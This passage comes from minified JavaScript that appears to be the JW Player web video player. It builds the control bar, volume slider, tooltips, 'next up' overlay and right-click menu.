ee("vertical",s,r.tooltip,X(X(r))),a.appendChild(r.horizontalSlider.element()),r.addContent(r.verticalSlider.element()),r.verticalSlider.on("update",function(e){this.trigger("update",e)},X(X(r))),r.horizontalSlider.on("update",function(e){this.trigger("update",e)},X(X(r))),r.horizontalSlider.uiOver.on("keydown",function(e){var t=e.sourceEvent;switch(t.keyCode){case 37:t.stopPropagation(),r.trigger("adjustVolume",-10);break;case 39:t.stopPropagation(),r.trigger("adjustVolume",10)}}),r.ui=new u.a(r.el,{directSelect:!0}).on("click enter",r.toggleValue,X(X(r))).on("tap",r.toggleOpenState,X(X(r))),r.addSliderHandlers(r.ui),r.addSliderHandlers(r.horizontalSlider.uiOver),r.addSliderHandlers(r.verticalSlider.uiOver),r.onAudioMode(null,e.get("audioMode")),r._model.on("change:audioMode",r.onAudioMode,X(X(r))),r._model.on("change:volume",r.onVolume,X(X(r))),r}var n,i,o;return $(t,C),n=t,(i=[{key:"onAudioMode",value:function(e,t){var n=t?0:-1;Object(l.s)(this.horizontalContainer,"tabindex",n)}},{key:"addSliderHandlers",value:function(e){var t=this.openSlider,n=this.closeSlider;e.on("over",t,this).on("out",n,this).on("focus",t,this).on("blur",n,this)}},{key:"openSlider",value:function(e){Z(J(t.prototype),"openTooltip",this).call(this,e),Object(l.u)(this.horizontalContainer,this.openClass,!0)}},{key:"closeSlider",value:function(e){Z(J(t.prototype),"closeTooltip",this).call(this,e),Object(l.u)(this.horizontalContainer,this.openClass,!1),this.horizontalContainer.blur()}},{key:"toggleValue",value:function(){this.trigger("toggleValue")}},{key:"destroy",value:function(){this.horizontalSlider.uiOver.destroy(),this.verticalSlider.uiOver.destroy(),this.ui.destroy()}}])&&W(n.prototype,i),o&&W(n,o),t}();function ne(e,t,n,i,o){var a=document.createElement("div");a.className="jw-reset-text jw-tooltip jw-tooltip-".concat(t),a.setAttribute("dir","auto");var r=document.createElement("div");r.className="jw-text",a.appendChild(r),e.appendChild(a);var s={dirty:!!n,opened:!1,text:n,open:function(){s.touchEvent||(c(!0),i&&i())},close:function(){s.touchEvent||(c(!1),o&&o())},setText:function(e){e!==s.text&&(s.text=e,s.dirty=!0),s.opened&&c(!0)}},c=function(e){e&&s.dirty&&(Object(l.p)(r,s.text),s.dirty=!1),s.opened=e,Object(l.u)(a,"jw-open",e)};return e.addEventListener("mouseover",s.open),e.addEventListener("focus",s.open),e.addEventListener("blur",s.close),e.addEventListener("mouseout",s.close),e.addEventListener("touchstart",function(){s.touchEvent=!0},{passive:!0}),s}var ie=n(65);function oe(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function ae(e,t){var n=document.createElement("div");return n.className="jw-icon jw-icon-inline jw-text jw-reset "+e,t&&Object(l.s)(n,"role",t),n}function re(e){var t=document.createElement("div");return t.className="jw-reset ".concat(e),t}function se(e,t){if(o.Browser.safari){var n=p("jw-icon-airplay jw-off",e,t.airplay,Object(w.b)("airplay-off,airplay-on"));return ne(n.element(),"airplay",t.airplay),n}if(o.Browser.chrome&&!o.OS.iOS){var i=document.createElement("google-cast-launcher");Object(l.s)(i,"tabindex","-1"),i.className+=" jw-reset";var a=document.createElement("div");return a.className="jw-reset jw-icon jw-icon-inline jw-icon-cast jw-button-color",a.style.display="none",a.style.cursor="pointer",a.appendChild(i),x(a,t.cast),ne(a,"chromecast",t.cast),{element:function(){return a},toggle:function(e){e?this.show():this.hide()},show:function(){a.style.display=""},hide:function(){a.style.display="none"},button:i}}}function le(e,t){return e.filter(function(e){return!t.some(function(t){return t.id+t.btnClass===e.id+e.btnClass&&e.callback===t.callback})})}var ce=function(e,t){t.forEach(function(t){t.element&&(t=t.element()),e.appendChild(t)})},ue=function(){function e(t,n,i){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Object(f.j)(this,r.a),this._api=t,this._model=n,this._isMobile=o.OS.mobile,this._volumeAnnouncer=i.querySelector(".jw-volume-update");var c,d,h,g=n.get("localization"),j=new U(n,t,i.querySelector(".jw-time-update")),b=this.menus=[];this.ui=[];var m="",v=g.volume;if(this._isMobile){if(!(n.get("sdkplatform")||o.OS.iOS&&o.OS.version.major<10)){var y=Object(w.b)("volume-0,volume-100");h=p("jw-icon-volume",function(){t.setMute()},v,y)}}else{(d=document.createElement("div")).className="jw-horizontal-volume-container";var k=(c=new te(n,"jw-icon-volume",v,Object(w.b)("volume-0,volume-50,volume-100"),d)).element();b.push(c),Object(l.s)(k,"role","button"),n.change("mute",function(e,t){var n=t?g.unmute:g.mute;Object(l.s)(k,"aria-label",n)},this)}var x=p("jw-icon-next",function(){t.next({feedShownId:m,reason:"interaction"})},g.next,Object(w.b)("next")),O=p("jw-icon-settings jw-settings-submenu-button",function(e){s.trigger("settingsInteraction","quality",!0,e)},g.settings,Object(w.b)("settings"));Object(l.s)(O.element(),"aria-haspopup","true");var C=p("jw-icon-cc jw-settings-submenu-button",function(e){s.trigger("settingsInteraction","captions",!1,e)},g.cc,Object(w.b)("cc-off,cc-on"));Object(l.s)(C.element(),"aria-haspopup","true");var S=p("jw-text-live",function(){s.goToLiveEdge()},g.liveBroadcast);S.element().textContent=g.liveBroadcast;var M,T,E,_=this.elements={alt:(M="jw-text-alt",T="status",E=document.createElement("span"),E.className="jw-text jw-reset "+M,T&&Object(l.s)(E,"role",T),E),play:p("jw-icon-playback",function(){t.playToggle({reason:"interaction"})},g.play,Object(w.b)("play,pause,stop")),rewind:p("jw-icon-rewind",function(){s.rewind()},g.rewind,Object(w.b)("rewind")),live:S,next:x,elapsed:ae("jw-text-elapsed","timer"),countdown:ae("jw-text-countdown","timer"),time:j,duration:ae("jw-text-duration","timer"),mute:h,volumetooltip:c,horizontalVolumeContainer:d,cast:se(function(){t.castToggle()},g),fullscreen:p("jw-icon-fullscreen",function(){t.setFullscreen()},g.fullscreen,Object(w.b)("fullscreen-off,fullscreen-on")),spacer:re("jw-spacer"),buttonContainer:re("jw-button-container"),settingsButton:O,captionsButton:C},A=ne(C.element(),"captions",g.cc),z=function(e){var t=e.get("captionsList")[e.get("captionsIndex")],n=g.cc;t&&"Off"!==t.label&&(n=t.label),A.setText(n)},P=ne(_.play.element(),"play",g.play);this.setPlayText=function(e){P.setText(e)};var L=_.next.element(),R=ne(L,"next",g.nextUp,function(){var e=n.get("nextUp");m=Object(ie.b)(ie.a),s.trigger("nextShown",{mode:e.mode,ui:"nextup",itemsShown:[e],feedData:e.feedData,reason:"hover",feedShownId:m})},function(){m=""});Object(l.s)(L,"dir","auto"),ne(_.rewind.element(),"rewind",g.rewind),ne(_.settingsButton.element(),"settings",g.settings);var I=ne(_.fullscreen.element(),"fullscreen",g.fullscreen),H=[_.play,_.rewind,_.next,_.volumetooltip,_.mute,_.horizontalVolumeContainer,_.alt,_.live,_.elapsed,_.countdown,_.duration,_.spacer,_.cast,_.captionsButton,_.settingsButton,_.fullscreen].filter(function(e){return e}),B=[_.time,_.buttonContainer].filter(function(e){return e});this.el=document.createElement("div"),this.el.className="jw-controlbar jw-reset",ce(_.buttonContainer,H),ce(this.el,B);var V=n.get("logo");if(V&&"control-bar"===V.position&&this.addLogo(V),_.play.show(),_.fullscreen.show(),_.mute&&_.mute.show(),n.change("volume",this.onVolume,this),n.change("mute",function(e,t){s.renderVolume(t,e.get("volume"))},this),n.change("state",this.onState,this),n.change("duration",this.onDuration,this),n.change("position",this.onElapsed,this),n.change("fullscreen",function(e,t){var n=s.elements.fullscreen.element();Object(l.u)(n,"jw-off",t);var i=e.get("fullscreen")?g.exitFullscreen:g.fullscreen;I.setText(i),Object(l.s)(n,"aria-label",i)},this),n.change("streamType",this.onStreamTypeChange,this),n.change("dvrLive",function(e,t){var n=g.liveBroadcast,i=g.notLive,o=s.elements.live.element(),a=!1===t;Object(l.u)(o,"jw-dvr-live",a),Object(l.s)(o,"aria-label",a?i:n),o.textContent=n},this),n.change("altText",this.setAltText,this),n.change("customButtons",this.updateButtons,this),n.on("change:captionsIndex",z,this),n.on("change:captionsList",z,this),n.change("nextUp",function(e,t){m=Object(ie.b)(ie.a);var n=g.nextUp;t&&t.title&&(n+=": ".concat(t.title)),R.setText(n),_.next.toggle(!!t)},this),n.change("audioMode",this.onAudioMode,this),_.cast&&(n.change("castAvailable",this.onCastAvailable,this),n.change("castActive",this.onCastActive,this)),_.volumetooltip&&(_.volumetooltip.on("update",function(e){var t=e.percentage;this._api.setVolume(t)},this),_.volumetooltip.on("toggleValue",function(){this._api.setMute()},this),_.volumetooltip.on("adjustVolume",function(e){this.trigger("adjustVolume",e)},this)),_.cast&&_.cast.button){var N=new u.a(_.cast.element()).on("click tap enter",function(e){"click"!==e.type&&_.cast.button.click(),this._model.set("castClicked",!0)},this);this.ui.push(N)}var q=new u.a(_.duration).on("click tap enter",function(){if("DVR"===this._model.get("streamType")){var e=this._model.get("position"),t=this._model.get("dvrSeekLimit");this._api.seek(Math.max(-t,e),{reason:"interaction"})}},this);this.ui.push(q);var F=new u.a(this.el).on("click tap drag",function(){this.trigger(a.tb)},this);this.ui.push(F),b.forEach(function(e){e.on("open-tooltip",s.closeMenus,s)})}var t,n,i;return t=e,(n=[{key:"onVolume",value:function(e,t){this.renderVolume(e.get("mute"),t)}},{key:"renderVolume",value:function(e,t){var n=this.elements.mute,i=this.elements.volumetooltip;if(n&&(Object(l.u)(n.element(),"jw-off",e),Object(l.u)(n.element(),"jw-full",!e)),i){var o=e?0:t,a=i.element();i.verticalSlider.render(o),i.horizontalSlider.render(o);var r=i.tooltip,s=i.horizontalContainer;Object(l.u)(a,"jw-off",e),Object(l.u)(a,"jw-full",t>=75&&!e),Object(l.s)(r,"aria-valuenow",o),Object(l.s)(s,"aria-valuenow",o);var c="Volume ".concat(o,"%");Object(l.s)(r,"aria-valuetext",c),Object(l.s)(s,"aria-valuetext",c),document.activeElement!==r&&document.activeElement!==s&&(this._volumeAnnouncer.textContent=c)}}},{key:"onCastAvailable",value:function(e,t){this.elements.cast.toggle(t)}},{key:"onCastActive",value:function(e,t){this.elements.fullscreen.toggle(!t),this.elements.cast.button&&Object(l.u)(this.elements.cast.button,"jw-off",!t)}},{key:"onElapsed",value:function(e,t){var n,i,o=e.get("duration");if("DVR"===e.get("streamType")){var a=Math.ceil(t),r=this._model.get("dvrSeekLimit");n=i=a>=-r?"":"-"+Object(m.timeFormat)(-(t+r)),e.set("dvrLive",a>=-r)}else n=Object(m.timeFormat)(t),i=Object(m.timeFormat)(o-t);this.elements.elapsed.textContent=n,this.elements.countdown.textContent=i}},{key:"onDuration",value:function(e,t){this.elements.duration.textContent=Object(m.timeFormat)(Math.abs(t))}},{key:"onAudioMode",value:function(e,t){var n=this.elements.time.element();t?this.elements.buttonContainer.insertBefore(n,this.elements.elapsed):Object(l.l)(this.el,n)}},{key:"element",value:function(){return this.el}},{key:"setAltText",value:function(e,t){this.elements.alt.textContent=t}},{key:"closeMenus",value:function(e){this.menus.forEach(function(t){e&&e.target===t.el||t.closeTooltip(e)})}},{key:"rewind",value:function(){var e,t=0,n=this._model.get("currentTime");n?e=n-10:(e=this._model.get("position")-10,"DVR"===this._model.get("streamType")&&(t=this._model.get("duration"))),this._api.seek(Math.max(e,t),{reason:"interaction"})}},{key:"onState",value:function(e,t){var n=e.get("localization"),i=n.play;this.setPlayText(i),t===a.qb&&("LIVE"!==e.get("streamType")?(i=n.pause,this.setPlayText(i)):(i=n.stop,this.setPlayText(i))),Object(l.s)(this.elements.play.element(),"aria-label",i)}},{key:"onStreamTypeChange",value:function(e,t){var n="LIVE"===t,i="DVR"===t;this.elements.rewind.toggle(!n),this.elements.live.toggle(n||i),Object(l.s)(this.elements.live.element(),"tabindex",n?"-1":"0"),this.elements.duration.style.display=i?"none":"",this.onDuration(e,e.get("duration")),this.onState(e,e.get("state"))}},{key:"addLogo",value:function(e){var t=this.elements.buttonContainer,n=new b(e.file,this._model.get("localization").logo,function(){e.link&&Object(l.k)(e.link,"_blank",{rel:"noreferrer"})},"logo","jw-logo-button");e.link||Object(l.s)(n.element(),"tabindex","-1"),t.insertBefore(n.element(),t.querySelector(".jw-spacer").nextSibling)}},{key:"goToLiveEdge",value:function(){if("DVR"===this._model.get("streamType")){var e=Math.min(this._model.get("position"),-1),t=this._model.get("dvrSeekLimit");this._api.seek(Math.max(-t,e),{reason:"interaction"}),this._api.play({reason:"interaction"})}}},{key:"updateButtons",value:function(e,t,n){if(t){var i,o,a=this.elements.buttonContainer;t!==n&&n?(i=le(t,n),o=le(n,t),this.removeButtons(a,o)):i=t;for(var r=i.length-1;r>=0;r--){var s=i[r],l=new b(s.img,s.tooltip,s.callback,s.id,s.btnClass);s.tooltip&&ne(l.element(),s.id,s.tooltip);var c=void 0;"related"===l.id?c=this.elements.settingsButton.element():"share"===l.id?c=a.querySelector('[button="related"]')||this.elements.settingsButton.element():(c=this.elements.spacer.nextSibling)&&"logo"===c.getAttribute("button")&&(c=c.nextSibling),a.insertBefore(l.element(),c)}}}},{key:"removeButtons",value:function(e,t){for(var n=t.length;n--;){var i=e.querySelector('[button="'.concat(t[n].id,'"]'));i&&e.removeChild(i)}}},{key:"toggleCaptionsButtonState",value:function(e){var t=this.elements.captionsButton;t&&Object(l.u)(t.element(),"jw-off",!e)}},{key:"destroy",value:function(){var e=this;this._model.off(null,null,this),Object.keys(this.elements).forEach(function(t){var n=e.elements[t];n&&"function"==typeof n.destroy&&e.elements[t].destroy()}),this.ui.forEach(function(e){e.destroy()}),this.ui=[]}}])&&oe(t.prototype,n),i&&oe(t,i),e}(),de=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return'<div class="jw-display-icon-container jw-display-icon-'.concat(e,' jw-reset">')+'<div class="jw-icon jw-icon-'.concat(e,' jw-button-color jw-reset" role="button" tabindex="0" aria-label="').concat(t,'"></div>')+"</div>"},pe=function(e){return'<div class="jw-display jw-reset"><div class="jw-display-container jw-reset"><div class="jw-display-controls jw-reset">'+de("rewind",e.rewind)+de("display",e.playback)+de("next",e.next)+"</div></div></div>"};function fe(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var we=function(){function e(t,n,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var o=i.querySelector(".jw-icon");this.el=i,this.ui=new u.a(o).on("click tap enter",function(){var e=t.get("position"),i=t.get("duration"),o=e-10,a=0;"DVR"===t.get("streamType")&&(a=i),n.seek(Math.max(o,a))})}var t,n,i;return t=e,(n=[{key:"element",value:function(){return this.el}}])&&fe(t.prototype,n),i&&fe(t,i),e}();function he(e){return(he="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function ge(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function je(e,t){return!t||"object"!==he(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function be(e){return(be=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function me(e,t){return(me=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var ve=function(e){function t(e,n,i){var o;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),o=je(this,be(t).call(this));var a=e.get("localization"),r=i.querySelector(".jw-icon");if(o.icon=r,o.el=i,o.ui=new u.a(r).on("click tap enter",function(e){o.trigger(e.type)}),e.on("change:state",function(e,t){var n;switch(t){case"buffering":n=a.buffer;break;case"playing":n=a.pause;break;case"idle":case"paused":n=a.playback;break;case"complete":n=a.replay;break;default:n=""}""!==n?r.setAttribute("aria-label",n):r.removeAttribute("aria-label")}),e.get("displayPlaybackLabel")){var s=o.icon.getElementsByClassName("jw-idle-icon-text")[0];s||(s=Object(l.e)('<div class="jw-idle-icon-text">'.concat(a.playback,"</div>")),Object(l.a)(o.icon,"jw-idle-label"),o.icon.appendChild(s))}return o}var n,i,o;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&me(e,t)}(t,r["a"]),n=t,(i=[{key:"element",value:function(){return this.el}}])&&ge(n.prototype,i),o&&ge(n,o),t}();function ye(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var ke=function(){function e(t,n,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var o=i.querySelector(".jw-icon");this.ui=new u.a(o).on("click tap enter",function(){n.next({reason:"interaction"})}),t.change("nextUp",function(e,t){i.style.visibility=t?"":"hidden"}),this.el=i}var t,n,i;return t=e,(n=[{key:"element",value:function(){return this.el}}])&&ye(t.prototype,n),i&&ye(t,i),e}();function xe(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Oe=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.el=Object(l.e)(pe(t.get("localization")));var i=this.el.querySelector(".jw-display-controls"),o={};Ce("rewind",Object(w.b)("rewind"),we,i,o,t,n),Ce("display",Object(w.b)("play,pause,buffer,replay"),ve,i,o,t,n),Ce("next",Object(w.b)("next"),ke,i,o,t,n),this.container=i,this.buttons=o}var t,n,i;return t=e,(n=[{key:"element",value:function(){return this.el}},{key:"destroy",value:function(){var e=this.buttons;Object.keys(e).forEach(function(t){e[t].ui&&e[t].ui.destroy()})}}])&&xe(t.prototype,n),i&&xe(t,i),e}();function Ce(e,t,n,i,o,a,r){var s=i.querySelector(".jw-display-icon-".concat(e)),l=i.querySelector(".jw-icon-".concat(e));t.forEach(function(e){l.appendChild(e)}),o[e]=new n(a,r,s)}var Se=n(2);function Me(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var Te=function(){function e(t,n,i){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),Object(f.j)(this,r.a),this._model=t,this._api=n,this._playerElement=i,this.localization=t.get("localization"),this.state="tooltip",this.enabled=!1,this.shown=!1,this.feedShownId="",this.closeUi=null,this.tooltipUi=null,this.reset()}var t,n,i;return t=e,(n=[{key:"setup",value:function(e){this.container=e.createElement("div"),this.container.className="jw-nextup-container jw-reset";var t=Object(l.e)(function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"";return'<div class="jw-nextup jw-background-color jw-reset"><div class="jw-nextup-tooltip jw-reset"><div class="jw-nextup-thumbnail jw-reset"></div><div class="jw-nextup-body jw-reset">'+'<div class="jw-nextup-header jw-reset">'.concat(e,"</div>")+'<div class="jw-nextup-title jw-reset-text" dir="auto">'.concat(t,"</div>")+'<div class="jw-nextup-duration jw-reset">'.concat(n,"</div>")+"</div></div>"+'<button type="button" class="jw-icon jw-nextup-close jw-reset" aria-label="'.concat(i,'"></button>')+"</div>"}());t.querySelector(".jw-nextup-close").appendChild(Object(w.a)("close")),this.addContent(t),this.closeButton=this.content.querySelector(".jw-nextup-close"),this.closeButton.setAttribute("aria-label",this.localization.close),this.tooltip=this.content.querySelector(".jw-nextup-tooltip");var n=this._model,i=n.player;this.enabled=!1,n.on("change:nextUp",this.onNextUp,this),i.change("duration",this.onDuration,this),i.change("position",this.onElapsed,this),i.change("streamType",this.onStreamType,this),i.change("state",function(e,t){"complete"===t&&this.toggle(!1)},this),this.closeUi=new u.a(this.closeButton,{directSelect:!0}).on("click tap enter",function(){this.nextUpSticky=!1,this.toggle(!1)},this),this.tooltipUi=new u.a(this.tooltip).on("click tap",this.click,this)}},{key:"loadThumbnail",value:function(e){return this.nextUpImage=new Image,this.nextUpImage.onload=function(){this.nextUpImage.onload=null}.bind(this),this.nextUpImage.src=e,{backgroundImage:'url("'+e+'")'}}},{key:"click",value:function(){var e=this.feedShownId;this.reset(),this._api.next({feedShownId:e,reason:"interaction"})}},{key:"toggle",value:function(e,t){if(this.enabled&&(Object(l.u)(this.container,"jw-nextup-sticky",!!this.nextUpSticky),this.shown!==e)){this.shown=e,Object(l.u)(this.container,"jw-nextup-container-visible",e),Object(l.u)(this._playerElement,"jw-flag-nextup",e);var n=this._model.get("nextUp");e&&n?(this.feedShownId=Object(ie.b)(ie.a),this.trigger("nextShown",{mode:n.mode,ui:"nextup",itemsShown:[n],feedData:n.feedData,reason:t,feedShownId:this.feedShownId})):this.feedShownId=""}}},{key:"setNextUpItem",value:function(e){var t=this;setTimeout(function(){if(t.thumbnail=t.content.querySelector(".jw-nextup-thumbnail"),Object(l.u)(t.content,"jw-nextup-thumbnail-visible",!!e.image),e.image){var n=t.loadThumbnail(e.image);Object(h.d)(t.thumbnail,n)}t.header=t.content.querySelector(".jw-nextup-header"),t.header.textContent=t.localization.nextUp,t.title=t.content.querySelector(".jw-nextup-title");var i=e.title;t.title.textContent=i?Object(l.e)(i).textContent:"";var o=e.duration;o&&(t.duration=t.content.querySelector(".jw-nextup-duration"),t.duration.textContent="number"==typeof o?Object(m.timeFormat)(o):o)},500)}},{key:"onNextUp",value:function(e,t){this.reset(),t||(t={showNextUp:!1}),this.enabled=!(!t.title&&!t.image),this.enabled&&(t.showNextUp||(this.nextUpSticky=!1,this.toggle(!1)),this.setNextUpItem(t))}},{key:"onDuration",value:function(e,t){if(t){var n=Object(Se.f)(e.get("nextupoffset")||-10);n<0&&(n+=t),this.offset=n}}},{key:"onElapsed",value:function(e,t){var n=this.nextUpSticky;if(this.enabled&&!1!==n){var i=t>=this.offset;i&&void 0===n?(this.nextUpSticky=i,this.toggle(i,"time")):!i&&n&&this.reset()}}},{key:"onStreamType",value:function(e,t){"VOD"!==t&&(this.nextUpSticky=!1,this.toggle(!1))}},{key:"element",value:function(){return this.container}},{key:"addContent",value:function(e){this.content&&this.removeContent(),this.content=e,this.container.appendChild(e)}},{key:"removeContent",value:function(){this.content&&(this.container.removeChild(this.content),this.content=null)}},{key:"reset",value:function(){this.nextUpSticky=void 0,this.toggle(!1)}},{key:"destroy",value:function(){this.off(),this._model.off(null,null,this),this.closeUi&&this.closeUi.destroy(),this.tooltipUi&&this.tooltipUi.destroy()}}])&&Me(t.prototype,n),i&&Me(t,i),e}(),Ee=function(e,t){var n=e.featured,i=e.showLogo,o=e.type;return e.logo=i?'<span class="jw-rightclick-logo jw-reset"></span>':"",'<li class="jw-reset jw-rightclick-item '.concat(n?"jw-featured":"",'">').concat(_e[o](e,t),"</li>")},_e={link:function(e){var t=e.link,n=e.title,i=e.logo;return'<a href="'.concat(t||"",'" class="jw-rightclick-link jw-reset" target="_blank" rel="noreferrer">').concat(i).concat(n||"","</a>")},info:function(e,t){return'<button type="button" class="jw-reset jw-rightclick-link jw-info-overlay-item">'.concat(t.videoInfo,"</button>")},share:function(e,t){return'<button type="button" class="jw-reset jw-rightclick-link jw-share-item">'.concat(t.sharing.heading,"</button>")},keyboardShortcuts:function(){return'<button type="button" class="jw-reset jw-rightclick-link jw-shortcuts-item">Keyboard Shortcuts</button>'}},Ae=n(30),ze=n(5),Pe=n(13);function Le(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Re(e){var t=Object(l.e)(e),n=t.querySelector(".jw-rightclick-logo");return n&&n.appendChild(Object(w.a)("jwplayer-logo")),t}var Ie=function(){function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.infoOverlay=t,this.shortcutsTooltip=n}var t,n,i;return t=e,(n=[{key:"buildArray",value:function(){var e=Ae.a.split("+")[0],t=this.model,n=t.get("localization").poweredBy,i='<span class="jw-reset">JW Player '.concat(e,"</span>"),o={items:[{type:"info"},{title:Object(Pe.g)(n)?"".concat(i," ").concat(n):"".concat(n," ").concat(i),type:"link",featured:!0,showLogo:!0,link:"https://jwplayer.com/learn-more"}]},a=t.get("provider"),r=o.items;if(a&&a.name.indexOf("flash")>=0){var s="Flash Version "+Object(ze.a)();r.push({title:s,type:"link",link:"http://www.adobe.com/software/flash/about/"})}return this.shortcutsTooltip&&r.splice(r.length-1,0,{type:"keyboardShortcuts"}),o}},{key:"rightClick",value:function(e){if(this.lazySetup(),this.mouseOverContext)return!1;this.hideMenu(),this.showMenu(e),this.addHideMenuHandlers()}},{key:"getOffset",value:function(e){var t=Object(l.c)(this.wrapperElement),n=e.pageX-t.left,i=e.pageY-t.top;return this.model.get("touchMode")&&(i-=100),{x:n,y:i}}},{key:"showMenu",value:function(e){var t=this,n=this.getOffset(e);return this.el.style.left=n.x+"px",this.el.style.top=n.y+"px",this.outCount=0,Object(l.a)(this.playerContainer,"jw-flag-rightclick-open"),Object(l.a)(this.el,"jw-open"),clearTimeout(this._menuTimeout),this._menuTimeout=setTimeout(function(){return t.hideMenu()},3e3),!1}},{key:"hideMenu",value:function(e){e&&this.el.contains(e.target)||(Object(l.n)(this.playerContainer,"jw-flag-rightclick-open"),Object(l.n)(this.el,"jw-open"))}},{key:"lazySetup",value:function(){var e,t,n,i,o=this,a=(e=this.buildArray(),t=this.model.get("localization"),n=e.items,i=(void 0===n?[]:n).map(function(e){return Ee(e,t)}),'<div class="jw-rightclick jw-reset">'+'<ul class="jw-rightclick-list jw-reset">'.concat(i.join(""),"</ul>")+"</div>");if(this.el){if(this.html!==a){this.html=a;var r=Re(a);Object(l.g)(this.el);for(var s=r.childNodes.length;s--;)this.el.appendChild(r.firstChild)}}else this.html=a,this.el=Re(this.html),this.wrapperElement.appendChild(this.el),this.hideMenuHandler=function(e){return o.hideMenu(e)},this.overHandler=function(){o.mouseOverContext=!0},this.outHandler=function(e){o.mouseOverContext=!1,e.relatedTarget&&!o.el.contains(e.relatedTarget)&&++o.outCount>1&&o.hideMenu()},this.infoOverlayHandler=function(){o.mouseOverContext=!1,o.hideMenu(),o.infoOverlay.open()},this.shortcutsTooltipHandler=function(){o.mouseOverContext=!1,o.hideMenu(),o.shortcutsTooltip.open()}}},{key:"setup",value:function(e,t,n){this.wrapperElement=n,this.model=e,this.mouseOverContext=!1,this.playerContainer=t,this.ui=new u.a(n).on("longPress",this.rightClick,this)}},{key:"addHideMenuHandlers",value:function(){this.removeHideMenuHandlers(),this.wrapperElement.addEventListener("touchstart",this.hideMenuHandler),document.addEventListener("touchstart",this.hideMenuHandler),o.OS.mobile||(this.wrapperElement.addEventListener("click",this.hideMenuHandler),document.addEventListener("click",this.hideMenuHandler),this.el.addEventListener("mouseover",this.overHandler),this.el.addEventListener("mouseout",this.outHandler)),this.el.querySelector(".jw-info-overlay-item").addEventListener("click",this.infoOverlayHandler),this.shortcutsTooltip&&this.el.querySelector(".jw-shortcuts-item").addEventListener("click",this.shortcutsTooltipHandler)}},{key:"removeHideMenuHandlers",value:function(){this.wrapperElement&&this.wrapperElement.removeEventListener("click",this.hideMenuHandler),this.el&&(this.el.querySelector(".jw-info-overlay-item").removeEventListener("click",this.infoOverlayHandler),this.el.removeEventListener("mouseover",this.overHandler),this.el.removeEventListener("mouseout",this.outHandler),this.shortcutsTooltip&&this.el.querySelector(".jw-shortcuts-item").removeEventListener("click",this.shortcutsTooltipHandler)),document.removeEventListener("click",this.hideMenuHandler),document.removeEventListener("touchstart",this.hideMenuHandler)}},{key:"destroy",value:function(){clearTimeout(this._menuTimeout),this.removeHideMenuHandlers(),this.el&&(this.hideMenu(),this.hideMenuHandler=null,this.el=null),this.wrapperElement&&(this.wrapperElement.oncontextmenu=null,this.wrapperElement=null),this.model&&(this.model=null),this.ui&&(this.ui.destroy(),this.ui=null)}}])&&Le(t.prototype,n),i&&Le(t,i),e}();function He(e){return(He="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Be(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function Ve(e,t){return!t||"object"!==He(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function Ne(e,t,n){return(Ne="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=qe(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function qe(e){return(qe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Fe(e,t){return(Fe=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}var De=function(e){function t(){return 